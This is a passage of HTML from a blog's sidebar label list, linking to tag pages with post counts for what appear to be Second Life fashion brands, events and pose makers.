<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Scandalize'>Scandalize</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ExalteD'>ExalteD</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Equal10'>Equal10</a>
<span dir='ltr'>(127)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Legacy'>Legacy</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Legal%20Insanity'>Legal Insanity</a>
<span dir='ltr'>(119)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gabriel'>Gabriel</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Access'>Access</a>
<span dir='ltr'>(113)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Glam%20Affair'>Glam Affair</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ChicChica'>ChicChica</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tableau%20Vivant'>Tableau Vivant</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Belle%20Epoque'>Belle Epoque</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K%26S'>K&amp;S</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reign'>Reign</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Native%20Urban'>Native Urban</a>
<span dir='ltr'>(101)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Volkstone'>Volkstone</a>
<span dir='ltr'>(100)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cosmopolitan'>Cosmopolitan</a>
<span dir='ltr'>(99)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Saturday%20Sale'>Saturday Sale</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Man%20Cave'>The Man Cave</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Deadwool'>Deadwool</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Truth'>Truth</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FashionNatic'>FashionNatic</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tr%C3%A8s%20chic'>Très chic</a>
<span dir='ltr'>(84)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Men%20Only%20Monthly'>Men Only Monthly</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Arcade'>The Arcade</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/amara%20beauty'>amara beauty</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N21'>N21</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kibitz'>Kibitz</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luane%60s%20World'>Luane`s World</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shiny%20Shabby'>Shiny Shabby</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Focus%20Poses'>Focus Poses</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cynful'>Cynful</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Epiphany'>The Epiphany</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reborn'>Reborn</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sintiklia'>Sintiklia</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sense'>Sense</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Just%20because'>Just because</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FLF'>FLF</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Magnificent'>Magnificent</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/%5E%5ESwallow%5E%5E'>^^Swallow^^</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitie%20Poses'>Amitie Poses</a>
<span dir='ltr'>(61)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxy'>Foxy</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dubai%20Event'>Dubai Event</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spirit'>Spirit</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Izzie%60s'>Izzie`s</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vango'>Vango</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/eBody'>eBody</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kalback'>kalback</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Anthem'>Anthem</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tram'>tram</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Letis%20Tattoo'>Letis Tattoo</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zenith'>Zenith</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stealthic'>Stealthic</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AvaWay'>AvaWay</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Besom'>Besom</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Addams'>Addams</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phoenix'>Phoenix</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Argrace'>Argrace</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dead%20Dollz'>Dead Dollz</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mosquito%60s%20Way'>Mosquito`s Way</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-core'>N-core</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jian'>Jian</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KiB%20Designs'>KiB Designs</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/euphoric'>euphoric</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Coco'>Coco</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Navy%26Copper'>Navy&amp;Copper</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/hive'>hive</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kinky'>Kinky</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Minimal'>Minimal</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/miss%20chelsea'>miss chelsea</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Owl'>The Owl</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/e.marie'>e.marie</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/BlankLine'>BlankLine</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fe%20Style'>Fe Style</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tentacio'>Tentacio</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Versov'>Versov</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Level'>Level</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rama%20Salon'>Rama Salon</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ValeKoer'>ValeKoer</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/the%20saturday%20sale'>the saturday sale</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ascend'>Ascend</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Belle%20Event'>Belle Event</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Jail'>The Men Jail</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/taketomi'>taketomi</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Equal'>Equal</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Liaison%20Collaborative'>The Liaison Collaborative</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/not%20so%20bad'>not so bad</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/pose'>pose</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/villena'>villena</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Arcback'>Arcback</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Complex'>Complex</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SpotCat'>SpotCat</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tetra'>Tetra</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blush'>Blush</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/friday'>friday</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20Fair'>Pose Fair</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/C%27est%20la%20vie'>C&#39;est la vie</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cold-Ash'>Cold-Ash</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Revoul'>Revoul</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Season%20Story'>The Season Story</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/dust%20bunny'>dust bunny</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Limit8'>Limit8</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Man%20Cave'>Man Cave</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Riot'>Riot</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Runaway'>Runaway</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/little%20bones'>little bones</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Doe'>Doe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FLite'>FLite</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Darkness'>The Darkness</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wasabi'>Wasabi</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/amias'>amias</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Astralia'>Astralia</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DDL'>DDL</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/elikatira'>elikatira</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MGmen'>MGmen</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pocket%20Gacha'>Pocket Gacha</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pumec'>Pumec</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SlackGirl'>SlackGirl</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanity%20Event'>Vanity Event</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/adorsy'>adorsy</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Evani'>Evani</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mandala'>Mandala</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Kiwi%20Co'>The Kiwi Co</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lootbox'>Lootbox</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Meva'>Meva</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon'>Moon</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nutmeg'>Nutmeg</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanilla%20Bae'>Vanilla Bae</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lode'>Lode</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nerido'>Nerido</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rezz%20Room'>Rezz Room</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Supernatural'>Supernatural</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/A%2B%20Event'>A+ Event</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/CandyDoll'>CandyDoll</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ckey%20Poses'>Ckey Poses</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mossu'>Mossu</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/On9'>On9</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Real%20Evil'>Real Evil</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Apple%20Fall'>Apple Fall</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/BellePoses'>BellePoses</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bueno'>Bueno</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cupid%20Inc'>Cupid Inc</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed%20Go'>Fameshed Go</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MF'>MF</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mug'>Mug</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Skin%20Fair'>Skin Fair</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Blah'>Tres Blah</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vibing'>Vibing</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/no%20match'>no match</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitomo'>Amitomo</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gild'>Gild</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ison'>Ison</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Junk%20Food'>Junk Food</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NOT%20FOUND'>NOT FOUND</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pure%20Poison'>Pure Poison</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vuk'>Vuk</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Yummy'>Yummy</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Animosity'>Animosity</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bolson'>Bolson</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cranked'>Cranked</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EMOZIONE'>EMOZIONE</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Eclipse%20Design'>Eclipse Design</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lefort'>Lefort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lenox'>Lenox</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-R'>N-R</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reckless'>Reckless</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vintage%20Fair'>Vintage Fair</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ana%20Poses'>Ana Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Beusy'>Beusy</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black%20Fair'>Black Fair</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bleich'>Bleich</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Empire'>Empire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Enchante'>Enchante</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hipster%20Event'>Hipster Event</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-Uno'>N-Uno</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noche'>Noche</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PosEd'>PosEd</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RK%20Poses'>RK Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salem'>Salem</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Secret%20Poses'>Secret Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soiree'>Soiree</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Synnergy'>Synnergy</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Gacha%20Garden'>The Gacha Garden</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vinyl'>Vinyl</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/barberyumyum'>barberyumyum</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black%20Bantam'>Black Bantam</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Entwined'>Entwined</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hello%20Tuesday'>Hello Tuesday</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/INVICTUS'>INVICTUS</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Etre'>L&#39;Etre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LIVIA'>LIVIA</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Matova'>Matova</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NoRush'>NoRush</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pixicat'>Pixicat</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redgrave'>Redgrave</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SEmotion'>SEmotion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unik'>Unik</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/We%20Love%20Roleplay'>We Love Roleplay</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ARISE'>ARISE</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aitui'>Aitui</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dufaux'>Dufaux</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxes'>Foxes</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Frou%20Frou'>Frou Frou</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lamb'>Lamb</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pseudo'>Pseudo</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RKKN'>RKKN</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rust%20Republic'>Rust Republic</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Semller'>Semller</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summerfest'>Summerfest</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taketomi%20Club'>Taketomi Club</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Chapter%20Four'>The Chapter Four</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tss'>tss</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/what%20next'>what next</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Burley'>Burley</a>
<span dir='ltr'>(10)</span>
</li>
<li>
